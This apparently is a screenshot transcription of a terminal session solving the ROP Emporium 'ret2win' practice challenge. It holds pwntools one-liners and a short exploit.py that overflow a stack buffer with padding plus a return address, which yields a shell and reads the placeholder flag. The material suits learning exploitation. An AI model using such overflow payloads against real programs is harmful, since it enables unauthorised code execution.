 ndaprela — tmux — tmux — ssh ◂ vagrant ssh — 88×44
vagrant@archlinux ~/shared/ret2win » python2 -c 'from pwn import *;print " /bin/sh".ljus
t(40, " ")+p64(0x0000000000400829)'|./ret2win
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack
buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're u
sing fgets!
> %
vagrant@archlinux ~/shared/ret2win » (python2 -c 'from pwn import *;print " /bin/sh".lju
st(40, " ")+p64(0x0000000000400829)';cat)|./ret2win
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack
buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're u
sing fgets!
> ls
exploit.py  flag.txt  ret2win
cat flag.txt
ROPE{a_placeholder_32byte_flag!}
^C
vagrant@archlinux ~/shared/ret2win » 2 ↵
[0] 0:..hared/ret2win* "archlinux" 14:26 14-May-18
exploit.py UNREGISTERED
exploit.py
1 #!/usr/bin/env python2
2 from pwn import *
3
4 BIN = "./ret2win"
5
6 p = process(BIN)
7 x = " /bin/sh".ljust(40)+p64(0x400829)
8 p.sendlineafter("> ", x)
9 p.close()
Line 7, Column 32 Tab Size: 4 Python